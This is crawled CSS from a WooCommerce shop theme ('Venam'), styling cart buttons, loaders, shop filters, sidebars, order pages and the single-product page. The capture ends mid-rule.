.action .action-cart .cart-with-quantity a.added_to_cart {
	display: none;
}

.cart-with-quantity {
	width: 100%;
}

.cart-with-quantity .quantity {
	max-width: 100%;
}

.woocommerce .cart-with-quantity .quantity .qty {
	height: 35px;
}

.products-wrapper .loader-svg-image,
.wc-tab-slider .loader-svg-image,
.cart-with-quantity .loader-svg-image {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	color: #babbc1;
	z-index: 100;
	visibility: hidden;
	opacity: 0;
	display: none;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	width: 2.125rem;
}

.products-wrapper .loader-svg-image,
.wc-tab-slider .loader-svg-image {
	width: 5.125rem;
}

.products-wrapper.ajax-loading .loader-svg-image,
.wc-tab-slider.loading .loader-svg-image,
.cart-with-quantity .svg-loading .loader-svg-image {
	opacity: 1;
	visibility: visible;
	display: block;
}

.products-wrapper .loader-svg-image .path,
.wc-tab-slider .loader-svg-image .path,
.cart-with-quantity .loader-svg-image .path {
	stroke: currentColor;
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite;
}

.woocommerce .quantity .qty.woobt-qty {
    padding: 0;
    border-radius: 0;
    border: 0;
    height: 40px;
    border-top: 1px solid var(--theme-gray);
    border-bottom: 1px solid var(--theme-gray);
}

.products-wrapper {
	position: relative;
}

.products-wrapper.ajax-loading {
	min-height: 300px;
}

@-webkit-keyframes rotator {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(270deg);
		transform: rotate(270deg);
	}
}

@keyframes rotator {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(270deg);
		transform: rotate(270deg);
	}
}

@-webkit-keyframes dash {
	0% {
		stroke-dashoffset: 187;
	}

	50% {
		stroke-dashoffset: 46.75;
		-webkit-transform: rotate(135deg);
		transform: rotate(135deg);
	}

	100% {
		stroke-dashoffset: 187;
		-webkit-transform: rotate(450deg);
		transform: rotate(450deg);
	}
}

@keyframes dash {
	0% {
		stroke-dashoffset: 187;
	}

	50% {
		stroke-dashoffset: 46.75;
		-webkit-transform: rotate(135deg);
		transform: rotate(135deg);
	}

	100% {
		stroke-dashoffset: 187;
		-webkit-transform: rotate(450deg);
		transform: rotate(450deg);
	}
}

.wc-tab-slider .swiper-button-prev,
.wc-tab-slider .swiper-button-next {
	width: 35px;
	height: 35px;
	background: var(--theme-black);
	color: #fff;
	border-radius: 50%;
	visibility: hidden;
	opacity: 0;
	display: none;
	transition: all .5s ease 0s;
	box-shadow: 0px 12px 24px 0px rgb(120 120 120 / 30%);
}

.wc-tab-slider .thm-tab-slider:hover .swiper-button-prev:not(.swiper-button-disabled),
.wc-tab-slider .thm-tab-slider:hover .swiper-button-next:not(.swiper-button-disabled) {
	visibility: visible;
	opacity: 1;
	display: flex;
}

.wc-tab-slider .thm-tab-slider .swiper-button-prev:hover,
.wc-tab-slider .thm-tab-slider:hover .swiper-button-next:hover {
	background: var(--theme-primary);
}

.single .deal-day-top {
	position: relative;
}

.related-slider-nav {
    position: absolute;
    right: 0;
    top: 6px;
}

.product.product-type--3 .product-labels,
.woocommerce .product.product-type--3 .product-labels {
	display: block;
	position: absolute;
	top: 10px;
	left: 10px;
}

.product.product-type--3 .product-labels span,
.woocommerce .product.product-type--3 .product-labels span {
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
	right: auto !important;
	margin-bottom: 5px;
    clear: both;
    display: table;
}

.product.product-type--3,
.woocommerce .product.product-type--3 {
	text-align: left;
}

.product.product-type--3 span.price,
.woocommerce .product.product-type--3 span.price {
	justify-content: flex-start;
}

.product.product-type--3 .exclusive-item .rating,
.woocommerce .product.product-type--3 .exclusive-item .rating {
	margin-top: 0px;
	margin-bottom: 13px;
}

.product-type--3.woosv_color .wpcvs_archive,
.woocommerce .product-type--3.woosv_color .wpcvs_archive {
	margin-top: 15px;
}

.product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term {
	height: 17px;
	width: 14px;
	margin: 0 2px;
	border: 0px;
}

.product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term>span,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term>span {
	height: 8px;
	line-height: 15px;
	border-radius: 100%;
}

.product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term {
	height: 18px;
	min-width: 18px;
	line-height: 9px;
	font-size: 12px;
	font-weight: 500;
	margin: 0;
	border: 0px;
}

.product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term>span,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term>span {
	height: 10px;
	line-height: 13px;
}

.product-type--3.woosv_color .variations .reset,
.product-type--3.woosv_color .variation .label,
.woocommerce .product-type--3.woosv_color .variations .reset,
.woocommerce .product-type--3.woosv_color .variation .label {
	display: none;
}

.thumb--content .wcfm_buttons {
	top: -40px;
	left: 15px;
}

.woocommerce a.remove:hover {
	color: inherit !important;
	background: none;
}

.action .action-cart .added_to_cart {
	max-width: 40px;
}

span.sd-meta.out-of-stock {
	top: 10px;
	right: 10px;
}

#cboxLoadedContent {
	box-shadow: none;
}

.wcfm_popup_wrapper {
	padding: 0;
}

.venam-choosen-filters {
	display: -ms-flexbox;
	display: flex;
	line-height: 1.75;
    font-size: 14px;
    flex-wrap: wrap;
    }

.venam-choosen-filters a {
	color: var(--theme-black);
}

.venam-clear-filters {
	margin-right: 16px;
}

.woocommerce .widget_layered_nav_filters ul li a::before,
.venam-clear-filters a::before {
	font-family: WooCommerce;
	speak: never;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	margin-right: .618em;
	content: "\e013";
	text-decoration: none;
	color: var(--theme-black);
	vertical-align: inherit;
	margin-right: .5em;
	font-size: 14px;
}

.woocommerce-widget-layered-nav-list__item.chosen .widget-list-span {
	background: var(--theme-primary);
	color: #fff;
}

.venam-pjax-filters {
    margin-bottom: 40px;
}

.shop-meta-right .venam-wc-per-page {
	display: inline-flex;
	align-items: center;
	color: var(--theme-black-soft);
	font-size: 14px;
	margin-right: 30px;
}

.shop-meta-right .venam-wc-per-page .per-page-title {
	display: inline-block;
	color: var(--theme-black);
}

.shop-meta-right .venam-wc-per-page ul li a {
	color: var(--theme-black-soft);
	font-size: 14px;
	border: 0;
	padding: 0;
	width: auto;
	height: auto;
}

.shop-meta-right .venam-wc-per-page ul li:after {
	content: "/";
	color: var(--theme-black-soft);
	display: block;
	position: absolute;
	top: 2%;
	right: -14px;
}

.shop-meta-right .venam-wc-per-page ul li:last-child:after {
	content: "";
}

.shop-meta-right .venam-wc-per-page ul li a:hover {
	color: var(--theme-black);
	font-size: 14px;
	border: 0;
}

.shop-meta-right .venam-wc-per-page ul li {
	position: relative;
	margin: 0;
	padding: 0 0 0 10px;
}


.venam-woo-breadcrumb .breadcrumb .breadcrumb-item+.breadcrumb-item {
    padding: 0;
}

.venam-woo-breadcrumb .breadcrumb li a {
    color: var(--theme-black-soft);
}

.venam-woo-breadcrumb .breadcrumb  li a span{
    color: var(--theme-black);
}

.venam-woo-breadcrumb .breadcrumb {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    margin: 0;
    list-style: none;
    background-color: #fff;
    border-radius: 0;
    font-size: 14px;
}
.venam-woo-breadcrumb .breadcrumb .breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0;
    color: unset;
    content: "/";
    height: inherit;
    width: inherit;
    background: transparent;
    border-radius: 0;
    margin-right: 10px;
    margin-left: 10px;
}
.action [class*=hint--][data-label]:after,
.header-action [class*=hint--][data-label]:after {
    content: attr(data-label);
}
.shop-sidebar-fixed .nt-theme-inner-container {
    position: relative;
}
.shop-sidebar-fixed .shop-has-sidebar {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.shop-sidebar-fixed .open-sidebar {
    margin-right: 35px;
    color: var(--theme-black-soft);
    font-size: 14px;
    border: 0;
    padding: 0;
    width: auto;
    height: auto;
    cursor: pointer;
}
.shop-sidebar-fixed .open-sidebar span{
    margin-right: 10px;
}
.close-sidebar {
    position: absolute;
    top: 15px;
    right: 0px;
    color: var(--theme-black-soft);
    font-size: 14px;
    display: flex;
    width: 60px;
    cursor: pointer;
}
.shop-sidebar-fixed .close-sidebar svg {
    max-width: 16px;
    max-height: 16px;
}
.shop-sidebar-fixed .close-sidebar span {
    margin-right: 10px;
}
.shop-sidebar-fixed .blog-sidebar {
    margin: 0;
    height: calc(100vh - 50px );
    max-height: calc(100vh - 50px );
    overflow-y: auto;
    padding-bottom: 50px;
}
.hide-toggle-btn {
    display: none!important;
}
.shop-sidebar-fixed div#nt-sidebar {
    position: fixed;
    z-index: 10;
    left: -100%;
    top: 0;
    background: #fff;
    box-shadow: 0px 12px 24px 0px rgb(120 120 120 / 30%);
    padding-top: 50px;
    max-width: 400px;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    z-index: 99999!important;
}
.mobile-sidebar-close,
.venam-mobile-sidebar-toggle {
    display: none;
}
.venam-mobile-sidebar-toggle span.open-sidebar {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-right: 35px;
}
.venam-mobile-sidebar-toggle span.open-sidebar>span {
    margin-right: 10px;
}
body.shop-sidebar-fixed.sidebar-open div#nt-sidebar,
.shop-sidebar-fixed div#nt-sidebar.active {
    left: 0%;
}
.shop-sidebar-fixed .nt-sidebar-inner-widget.widget_wpc_filters_widget .wpc-filters-section {
    padding: 0 15px;
}
@media(max-width:1024px){
    .shop-meta-right {
        justify-content: space-between;
        margin-top: 20px;
    }
    .shop-meta-right {
        justify-content: space-between;
    }
    .mobile-sidebar-close {
        display: flex;
        align-items: stretch;
        align-content: center;
        justify-content: center;
        flex-direction: row;
        flex-wrap: wrap;
        margin-right: -3px;
    }
    .shop-sidebar-fixed .venam-mobile-sidebar-toggle {
        display: block;
    }

}
@media (min-width:768px) {
    .shop-sidebar-fixed div#nt-sidebar {
        max-width: 320px;
    }
}

@media (max-width:992px) {
    .wpc_show_bottom_widget .shop-sidebar-toggle {
        display: none;
    }
    body .wpc-filters-overlay {
        z-index: 1;
    }
    .wpc_show_bottom_widget .shop-meta-right {
        justify-content: flex-end;
        position: absolute;
        right: 15px;
    }
}

@media (max-width:768px) {
    .woocommerce .shop-meta-right .woocommerce-ordering {
        margin: 0px;
    }
}

.product .woobt-price {
    font-size: 13px;
    line-height: 20px;
}
.product .woobt-price-ori {
    display: flex;
    flex-direction: column;
}
.product .woobt-price-ori {
    color: var(--theme-primary);
}
.product .woobt-products .woobt-product .woobt-price del {
    color: var(--theme-black);
}
.product .woobt_total span.woocommerce-Price-amount.amount {
    color: var(--theme-black);
    font-weight: 600;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    float: none;
    margin: 5px 0;
}
.minicart .cart-content .is-name {
    max-width: 170px;
}
.woocommerce-ordering .nice-select .list,
.nice-select .list {
    border-radius:4px;
    top: 108%;
    right: 0;
    left : inherit;
}

.woocommerce ul.order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5;
    margin-top: 10px;
    color: var(--theme-black);
    font-weight: 400;
}

.woocommerce .wc-bacs-bank-details-account-name {
    font-weight: 600;
}



.woocommerce .woocommerce-customer-details h2 {
    font-size: 22px;
    margin-bottom: 15px;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    background: var(--theme-black);
    color: #fff;
    padding: 10px 20px;
    border-radius: 4px;
    margin-bottom: 40px;
    display: inline-block;
}

.woocommerce .wc-bacs-bank-details-account-name {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 21px;
}

.woocommerce .woocommerce-order-details  a {
    outline: none;
    color: var(--theme-black);
    font-weight: 500;
}

.woocommerce .table-striped tbody tr:nth-of-type(odd) {
    background-color: var(--theme-gray-background);
}

.woocommerce-MyAccount-content  .woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
    margin: 0 -15px;
}
form.woocommerce-EditAccountForm.edit-account fieldset legend {
    color: var(--theme-black);
    margin-bottom: 20px !important;
}

.venam_mini_account_form {
    adding-left: 0;
    margin: 20px 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/single-page.css?ver=1.0
body_size: 24231
content:
/* ****************************************** */
/**
 * ***** SINGLE PRODUCT PAGE
 *
 * **************
 */
/* ***************************************** */


.woocommerce #content div.product .col div.images,
.woocommerce div.product .col div.images,
.woocommerce-page #content div.product .col div.images,
.woocommerce-page div.product .col div.images {
	float: none;
	width: 100%;
}

.woocommerce div.product div.summary {
	margin-bottom: 0;
}

/* single page images */
.woocommerce div.product div.images {
	margin-bottom: 0;
}

/* gallery images*/
.woocommerce div.product div.images .flex-control-thumbs {
	margin-top: 15px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	flex: 0 0 100%;
	margin-right: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs:not(.slick-vertical) li {
	flex: 0 0 100%;
	margin-right: 0;
	padding: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs.slick-vertical li {
	width: 85% !important;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	opacity: 1;
	padding: 0;
	border-radius: 0;
	border: 1px solid var(--theme-gray);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
	border-color: var(--theme-primary);
}

/* gallery thumbnails left */
/* single page entry-summary */
.woocommerce div.product .product_title {
	margin-bottom: 20px;
}

.woocommerce.single-product .entry-summary .woocommerce-product-rating,
.woocommerce.single-product .woocommerce-product-details__short-description p {
	margin-bottom: 20px;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: flex-start;
	align-items: baseline;
}

.woocommerce .woocommerce-product-rating .star-rating span::before {
	color: var(--theme-primary);
}

.woocommerce .woocommerce-product-rating {
	line-height: 1.5;
	display: block;
}

.woocommerce div.product .summary p.price,
.woocommerce div.product .summary span.price {
	margin: 0px 0 20px 0;
	color: var(--theme-primary);
	/* font-size: 26px; */
	font-weight: 700;
}

.woocommerce.single-product div.product .summary p.price,
.woocommerce div.product .summary span.price {
	color: var(--theme-primary);
	font-size: 26px;
	font-weight: 700;
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
	justify-content: flex-end;
	line-height: 1;
}

.woocommerce div.product .summary p.price ins,
.woocommerce div.product .summary span.price ins {
	display: inline-block;
	background: inherit;
	text-decoration: none;
	font-weight: 700;
	margin-left: 0px;
}

.woocommerce div.product .summary p.price del,
.woocommerce div.product .summary span.price del {
	opacity: 1;
	font-size: 16px;
	color: #b2b2b2;
	margin-left: 10px;
}

.woocommerce.single-product .entry-summary form.cart {
	margin: 0 0 25px;
	padding-top: 25px;
	border-top: 1px solid var(--theme-gray);
}

.woocommerce.single-product .product-type-external .entry-summary .button {
	margin: 0 !important;
}

.woocommerce div.product form.cart .perched-info div.quantity {
	float: left;
	margin: 0 15px 0 0;
}

.woocommerce .entry-summary .yith-wcwl-icon.fa.fa-heart-o {
	font-family: 'FontAwesome';
	font-weight: normal;
}

.woocommerce .entry-summary a.button {
	margin-right: 15px;
}

.woocommerce .entry-summary .single_add_to_wishlist.button {
	border: 0;
}

.woocommerce .entry-summary button.single_add_to_cart_button:before,
.woocommerce .yith-wfbt-section .yith-wfbt-item:before,
.woocommerce .yith-wfbt-submit-button:before {
	margin-right: 10px;
	font-family: "Flaticon";
	font-size: 18px;
}

.woocommerce .entry-summary .compare.button:before {
	font-weight: normal;
}

.woocommerce .entry-summary .yith-wcbr-brands,
.woocommerce .entry-summary .yith-wcbr-brands-logo {
	margin-top: 0;
}

.woocommerce .entry-summary .yith-wcbr-brands-logo:empty {
	display: none;
}

.venam-single-product-stock {
    margin: 15px 0;
}

.woocommerce div.product .stock {
	margin: 0px 0 10px;
	color: var(--theme-primary);
}

.woocommerce div.product .out-of-stock {
    color: #fff;
    background: #ff0000;
    display: inline-block;
    border-radius: 4px;
}

span.sku_wrapper {
	display: block;
	margin-bottom: 5px;
	text-transform: capitalize;
}
.venam-product-popup-details,
.woocommerce .entry-summary .product_meta {
	margin-top: 18px;
	color: var(--theme-black);
	padding-top: 20px;
	border-top: 1px solid var(--theme-gray);
}

.woocommerce .entry-summary span.brands {
	color: var(--theme-black);
	font-weight: 500;
}

.woocommerce .entry-summary .product_meta .posted_in,
.woocommerce .entry-summary .product_meta .tagged_as {
	display: block;
}

.woocommerce .entry-summary .product_meta span {
	margin-bottom: 10px;
	text-transform: capitalize;
	font-weight: 500;
}

.woocommerce .summary .sd-meta,
.woocommerce .summary .discount {
	background: var(--theme-gray-background);
    color: var(--theme-black);
    font-size: 12px;
    padding: 0px 10px;
    border-radius: 4px;
    margin-bottom: 0px;
    display: inline-block;
    margin-right: 10px;
}

.woocommerce .summary .discount {
	background: var(--theme-base);
}

.woocommerce .entry-summary .product_meta span a,
.woocommerce .entry-summary .product_meta span span,
.woocommerce .entry-summary span.brands a {
	font-weight: 400;
}

.woocommerce .entry-summary .product_meta .sku {
	color: #6e7673;
}

.woocommerce .entry-summary .product_meta span a,
.woocommerce .entry-summary span.brands a {
	color: #6e7673;
	font-size: 13px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.woocommerce .entry-summary .product_meta span a:hover,
.woocommerce .entry-summary span.brands a:hover {
	color: var(--theme-primary);
}

.woocommerce .entry-summary .yith-wcwl-add-to-wishlist {
	margin: 0 10px 0 0;
}

.woocommerce .entry-summary .yith-wcwl-add-to-wishlist,
.woocommerce .entry-summary .compare {
	display: inline-flex;
	flex: 0 0 auto;
	line-height: 1.2;
}

.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a,
.woocommerce .entry-summary .compare {
	padding: 19px 27px 15px 27px;
	font-size: 14px;
}

.woocommerce .entry-summary .feedback+a {
	font-weight: 700;
	color: var(--theme-black);
	padding: 0;
	margin-left: 5px;
}

.woocommerce .entry-summary .feedback i,
.woocommerce .entry-summary .feedback+a:hover {
	color: var(--theme-primary);
}

.woocommerce .entry-summary .compare.button:before {
	font-size: 14px;
}

.woocommerce div.product .flex-control-thumbs li {
	clear: none !important;
}

.woocommerce div.product div.images .flex-control-thumbs .slick-arrow {
    position: absolute;
    width: 30px;
    height: 30px;
    background: var(--theme-black);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
    cursor: pointer;
    top: 50%;
    transform: translateY(-50%);
}

.woocommerce div.product div.images.images_bottom .flex-control-thumbs .slick-arrow {
	top: 50%;
	transform: translateY(-50%);
}

.woocommerce div.product div.images .flex-control-thumbs .slick-arrow:hover {
	background: var(--theme-primary);
}

.woocommerce div.product div.images .flex-control-thumbs .next.slick-arrow {
	right: 0;
}

.woocommerce div.product div.images.images_vertical .flex-control-thumbs {
	display: flex;
	align-items: center;
}

.woocommerce .quantity .qty {
	padding: 11px 30px;
	border-radius: 4px;
}

.woocommerce div.product form.cart div.quantity {
	margin: 0 15px 0 0;
}

@media(min-width:992px) {
	.images_vertical .slider-wrapper {
		display: flex;
		flex-direction: row-reverse;
	}

	.images_vertical .flex-viewport {
		flex: 0 0 80%;
		width: 80%;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs {
		flex-direction: column;
		align-items: flex-start;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.slick-vertical {
		margin-top: 0;
		flex: 0 0 20%;
		width: 20%;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.has-navigation .slick-list {
		margin: 5px 0 !important;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.has-navigation .slick-arrow {
        position: relative;
        width: 85%;
        transform: none;
        bottom: 0;
        top: auto;
        right: auto;
        left: -10px;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.slick-vertical .next.slick-arrow {
		right: 0;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.slick-vertical .slick-arrow i {
		transform: rotate(90deg);
	}
}

.woocommerce #reply-title {
	margin-bottom: 27px;
	font-weight: 500;
}

p.woocommerce-noreviews {
	line-height: 1;
}

.woocommerce.single #review_form #respond .form-submit {
	margin: 0;
}

/* Frequently Bought Together */
.woocommerce.single .yith-wfbt-section {
	margin-bottom: 80px;
}

.woocommerce.single .yith-wfbt-section>h3 {
	margin-bottom: 35px;
}

.woocommerce.single .yith-wfbt-section .yith-wfbt-item {
	display: flex;
	position: relative;
	padding-left: 10px;
	align-items: center;
	list-style: none;
}

.woocommerce.single .yith-wfbt-section .yith-wfbt-item label {
	margin: 0;
}

.woocommerce.single .yith-wfbt-section .yith-wfbt-item:before {
	content: "\e915";
	display: flex;
	position: absolute;
	left: -20px;
	width: 20px;
	height: 20px;
	color: #fff;
	border-radius: 50%;
	background-color: var(--theme-base);
	align-items: center;
	font-size: 11px;
	justify-content: center;
}

.woocommerce.single .yith-wfbt-section .total_price {
	color: var(--theme-black);
	font-weight: bold;
}

.woocommerce.single span#reply-title {
	margin: 0;
	margin-bottom: 30px;
	font-size: 25px;
	font-weight: 500;
}

/* related post section */
section.related.products {
	margin-top: -32px;
}

section.related.products .product_item.col {
	padding: 0;
}

.woocommerce .related.products h2.__title {
	margin: 0 0 40px;
	font-size: 30px;
	font-weight: 500;
}

.woocommerce .related.products h2.__title span {
	font-weight: 700;
}

.entry-summary .inline-text {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 15px;
    margin-right: 15px;
    font-weight: 500;
    color: #000;
}

.single .has-svg-icon svg {
    max-width: 16px;
    max-height: 16px;
    margin-right: 5px;
    color: currentColor;
}
.entry-summary .venam-woosw-btn i,
.entry-summary .venam-woosc-btn i {
	margin-right: 5px;
}

.entry-summary .venam-woosw-btn.woo-added i,
.entry-summary .venam-woosc-btn.woo-added i,
.entry-summary .venam-woosc-btn .woosc-added,
.entry-summary .venam-woosw-btn .woosw-added {
	color: var(--theme-primary);
}

.entry-summary .has-svg-icon a {
	color: var(--theme-black);
}

.entry-summary .has-svg-icon a:hover {
	color: var(--theme-primary);
}

.entry-summary [data-label]:before {
	content: '';
	position: absolute;
	background: 0 0;
	border: 6px solid transparent;
	border-top-color: #383838;
	z-index: 1000001;
	display: none;
}

.entry-summary .viewed-offer-time {
	margin-bottom: 20px;
}

.entry-summary .viewed-offer-time .coming-time {
	justify-content: flex-start;
}

.entry-summary .viewed-offer-time .time-count:first-child {
	margin-left: 0;
}

p.offer-time-text {
	margin: 0;
	margin-bottom: 5px;
}

.woocommerce div.product.woosv_color form.cart .variations {
	margin-bottom: 25px;
}

.woosv_color .variations span.label {
	font-weight: 500;
	min-width: 105px;
	display: block;
	color: #282828;
}

.woosv_color .variations select,
.woosv_color .variations .nice-select {
	display: none !important;
}

.woosv_color .variations a.reset_variations {
	margin-top: 0px !important;
}

.single-product .variations .reset_variations {
	border-radius: 3px;
	margin: 0;
	margin-left: 10px;
	height: 30px;
	min-width: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--theme-black);
	color: #fff;
}

.woosv_color .variations .variations-items:not(:last-child) {
	margin-bottom: 10px;
}

.woosv_color .variations .wpcvs-terms {
	margin: 0;
}

.woosv_color .variations .wpcvs-terms .wpcvs-term {
	margin: 0;
	margin-right: 6px;
}

.woosv_color .variations .wpcvs-type-color .wpcvs-term {
	height: 30px;
	width: 30px;
}

.woosv_color .variations .value {
	display: flex;
	position: relative;
}

.woosv_color .variations .wpcvs-term>span {
	height: 22px;
	line-height: 22px;
}

.woosv_color .wpcvs-type-button .wpcvs-term {
	height: 30px;
	min-width: 40px;
	line-height: 30px;
}

.woosv_color .wpcvs-type-button .wpcvs-term>span {
	padding: 0;
}

.grouped-list-wrapper {
	margin-bottom: 25px;
}

.woocommerce-grouped-product-list-items {
	align-items: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	border: 1px solid var(--theme-gray);
}

.woocommerce-grouped-product-list-items:nth-child(even) {
	border-top: 0;
}

.woocommerce .grouped-list-item {
	padding: 0 10px;
	border-right: 1px solid var(--theme-gray);
	min-height: 55px;
	align-items: center;
	display: inline-flex;
}

.woocommerce .grouped-list-item:last-child {
	border-right: 0;
}

.woocommerce-grouped-product-list-items>li:first-child {
	flex: 0 0 25%;
	max-width: 25%;
}

.woocommerce-grouped-product-list-items>li:nth-child(2) {
	flex: 0 0 50%;
	max-width: 50%;
}

.woocommerce-grouped-product-list-items>li:nth-child(3) {
	flex: 0 0 25%;
	max-width: 25%;
}

.woocommerce div.product form.cart .grouped-list-item div.quantity,
.woocommerce div.product form.cart .grouped-list-item .button {
	margin: 0;
	width: 100%;
	max-width: 100%;
}

.woocommerce div.product form.cart .grouped-list-item .button {
	padding: 10px;
	text-transform: none;
	font-weight: normal;
}

.woocommerce .grouped-list-item .quantity .qty {
	padding: 10px 30px;
	height: auto;
}

.product-type-external .related.pb-100 {
	padding-bottom: 0;
}

a.venam-product-video-button {
	position: absolute;
	color: var(--theme-primary);
	top: 15px;
	left: 0;
	z-index: 1;
	display: flex;
	align-items: center;
	justify-content: center;
}

a.venam-product-video-button i {
	background-color: var(--theme-black);
	border-radius: 50px;
	width: 35px;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 5px;
	color: #fff;
}

a.venam-product-video-button:hover {
	color: var(--theme-black);
}

a.venam-product-video-button:hover i {
	background-color: var(--theme-primary);
	color: #fff;
}

@media(max-width: 576px) {
	.woocommerce.single-product .entry-summary button.button.alt {
		min-width: auto;
	}

	.woocommerce div.product div.images .flex-control-thumbs {
		padding-top: 30px;
	}

	.woocommerce div.product div.images .flex-control-thumbs .next.slick-arrow {
		right: 0;
		top: 0;
	}

	.woocommerce div.product div.images .flex-control-thumbs .prev.slick-arrow {
		top: 0;
	}

	.woocommerce div.product div.images .flex-control-thumbs:not(.slick-vertical) li {
		padding: 1px;
		margin-top: 10px;
	}
}

.woocommerce button.single_add_to_cart_button+a.added_to_cart,
.woocommerce.single-product .entry-summary button.button.alt {
	padding: 18px 27px;
}

.woocommerce button.single_add_to_cart_button+a.added_to_cart {
	margin: 0;
	margin-left: 15px;
}

button.single_add_to_cart_button.loading:before {
	z-index: -1 !important;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after,
.action .loading::after,
.venam-load-more.loading::after {
	content: " " !important;
	margin-left: 10px;
	border-width: 2px;
	border-color: #fff;
	border-left-color: transparent;
	border-radius: 50%;
	border-style: solid;
	-webkit-animation: v-spin-fast 1s linear infinite !important;
	animation: v-spin-fast 1s linear infinite !important;
	width: 18px;
	height: 18px;
	font-weight: 400;
	margin-top: -4px;
}

.woocommerce .single_add_to_cart_button.button.loading {
	opacity: 1 !important;
}

.woocommerce .single_add_to_cart_button.button.loading:after {
	left: 45%;
	margin: 0;
	z-index: 3;
	top: 0;
}

.woocommerce .single_add_to_cart_button.button.loading:before {
	width: 100%;
	height: 100%;
	background: var(--theme-primary);
	z-index: 2 !important;
	content: "" !important;
	position: absolute;
	border-radius: 4px;
}

.single .woosv_color .wpcvs-type-button .wpcvs-term {
	min-width: 30px;
	font-size: 13px;
}

/* product progresbar*/
.venam-single-product-stock .stock-details {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 10px;
}
.venam-single-product-stock .stock-sold,
.venam-single-product-stock .current-stock {
    display: inline-block;
}

.venam-single-product-stock .stock-details span {
    font-weight: 700;
    color: var(--theme-primary);
}
.venam-single-product-stock .venam-product-stock-progress {
    background: var(--theme-gray-background);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.venam-single-product-stock .venam-product-stock-progressbar {
    display: block;
    height: 5px;
    min-width: 1px;
    background: var(--theme-primary);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.venam-single-product-stock .venam-product-stock-progressbar{
    animation:stock-progress-bar 8s ease;
    animation-delay:.5s
}

@keyframes stock-progress-bar{
    from{ width:100% }
    to{ width:[data-stock-percent]}
}

.shop-details-content {
    position: relative;
}
.shop-product-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
    margin-bottom: 20px;
}
/* product nav */
.venam-products-nav {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 75px;
    max-height: 20px;
}
.venam-products-nav.has-arrow {
    width: 50px;
}
.single-breadcrumbs-wrapper .venam-products-nav {
    flex: 0 0 auto;
}
.venam-products-nav svg {
    max-width: 22px;
    max-height: 22px;
    fill: #6e7673;;
}
.venam-products-nav .product-btn a {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    color: var(--theme-black);
}

.venam-products-nav .wrapper-nav {
    position: absolute;
    top: 100%;
    right: 0px;
    visibility: hidden;
    padding-top: 10px;
    min-width: 240px;
    opacity: 0;
    transition: opacity .1s ease .1s,visibility .1s ease .1s;
    animation: venamfadeOutLeft .1s ease .1s both;
}
.venam-products-nav .product-btn:hover>.wrapper-nav {
